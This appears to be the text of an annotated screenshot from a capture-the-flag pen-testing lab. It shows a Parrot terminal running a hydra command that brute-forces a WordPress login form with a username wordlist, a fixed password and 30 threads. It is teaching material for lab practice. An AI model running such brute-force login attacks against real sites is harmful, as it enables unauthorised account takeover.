 Applications Places System Wed Nov 22, 14:11
Parrot Terminal
File Edit View Search Terminal Help
[parrot@parrot]─[~/Desktop/mrrobot/wordlist]
$hydra -L fsocity.dic -p test 10.10.196.204 http-post-form "/wp-login.php:log=^USER^&pwd=^PWD^:Invalid username" -t 30
parrot's Home
Request Page
Login Error
Thread Count
Target
Trash
Input Parameters
Post Request from Burp
LoginList
Static (default) Password
mrrobot
Hack The Box
PEN-TESTING LABS
Menu Parrot Terminal